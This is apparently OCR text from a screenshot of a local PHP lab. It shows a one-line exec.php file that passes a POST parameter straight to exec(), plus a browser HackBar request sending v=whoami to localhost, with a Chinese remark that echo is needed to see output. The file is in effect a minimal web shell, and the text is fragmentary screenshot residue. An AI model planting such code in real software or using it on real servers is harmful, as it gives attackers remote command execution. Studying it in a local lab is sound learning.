 localhost/exec.php
火狐官方站点 新手上路 常用网址 京东商城
向生\32270
D:\phpstudy_pro\WWW\exec.php - Notepad
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L
exec.php
1 <?php
2
3 echo exec($_POST['v']);
4
加上echo才有输出结果
5 ?>
查看器 控制台 调试器 网
Encryption Encoding SQL XS
Load URL
http://localhost/exec.php
Split URL
Execute
Post data Referer
v=whoami